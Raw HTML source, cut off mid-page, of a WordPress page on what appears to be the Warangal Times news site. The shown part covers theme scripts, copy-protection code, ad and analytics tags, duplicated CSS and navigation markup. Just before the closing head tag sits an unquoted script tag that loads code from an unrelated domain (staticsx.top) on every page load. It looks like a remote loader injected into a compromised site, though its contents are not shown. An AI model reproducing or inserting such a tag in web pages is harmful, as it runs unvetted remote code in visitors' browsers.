	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.warangaltimes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/www.warangaltimes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="bc2540f967";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5221290092666739"
     crossorigin="anonymous"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167982075-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167982075-1');
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-804 single-format-standard wp-theme-Newspaper td-standard-pack unselectable ips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li id="menu-item-16779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li id="menu-item-16778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li id="menu-item-16780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li id="menu-item-16784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li id="menu-item-16787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li id="menu-item-20431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Monday, January 5, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
